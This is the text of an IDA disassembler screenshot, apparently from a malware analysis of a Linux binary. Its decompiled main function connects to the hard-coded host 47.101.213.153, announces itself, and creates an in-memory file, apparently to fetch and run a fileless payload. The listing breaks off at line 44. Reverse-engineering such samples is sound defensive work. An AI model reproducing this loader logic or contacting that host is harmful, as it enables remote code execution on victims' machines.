 IDA - aa C:\Users\ra1n3\Desktop\aa
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name Segme
_init_proc .init
sub_400820 .plt
_recv .plt
_setsockopt .plt
_setenv .plt
_write .plt
_send .plt
_close .plt
___libc_start_main .plt
_inet_addr .plt
_gethostbyname .plt
_fexecve .plt
_syscall .plt
___gmon_start__ .plt
_realpath .plt
_access .plt
_exit .plt
_connect .plt
_sleep .plt
_socket .plt
main .text
_start .text
deregister_tm_clones .text
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
__libc_csu_init .text
__libc_csu_fini .text
_term_proc .fini
recv extern
setsockopt extern
setenv extern
write extern
Line 21 of 47
Graph overview
1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 struct hostent *v3; // rax
4 in_addr_t v4; // eax
5 int v5; // eax
6 int v6; // ebx
7 int v7; // r12d
8 int v8; // edx
9 char *v9; // rax
10 __int64 v10; // rcx
11 char *v11; // rdi
12 char buf[2]; // [rsp+2h] [rbp-1476h] BYREF
13 int optval; // [rsp+4h] [rbp-1474h] BYREF
14 char *argva[2]; // [rsp+8h] [rbp-1470h] BYREF
15 struct sockaddr addr; // [rsp+1Ch] [rbp-145Ch] BYREF
16 char name[33]; // [rsp+2Fh] [rbp-1449h] BYREF
17 char resolved[1024]; // [rsp+50h] [rbp-1428h] BYREF
18 char v19[4136]; // [rsp+450h] [rbp-1028h] BYREF
19
20 if ( !access("/tmp/log_de.log", 0) )
21 exit(0);
22 qmemcpy(name, "47.101.213.153", sizeof(name));
23 *(_QWORD *)&addr.sa_family = 2485059586LL;
24 *(_QWORD *)&addr.sa_data[6] = 0LL;
25 v3 = gethostbyname(name);
26 if ( v3 )
27 v4 = **(_DWORD **)v3->h_addr_list;
28 else
29 v4 = inet_addr(name);
30 *(_DWORD *)&addr.sa_data[2] = v4;
31 v5 = socket(2, 1, 0);
32 v6 = v5;
33 if ( v5 >= 0 )
34 {
35 optval = 10;
36 setsockopt(v5, 6, 7, &optval, 4u);
37 while ( connect(v6, &addr, 0x10u) == -1 )
38 sleep(0xAu);
39 send(v6, "l64   ", 6uLL, 0);
40 buf[0] = addr.sa_data[0];
41 buf[1] = addr.sa_data[1];
42 send(v6, buf, 2uLL, 0);
43 send(v6, name, 0x20uLL, 0);
44 v7 = syscall(319LL, "a", 0LL);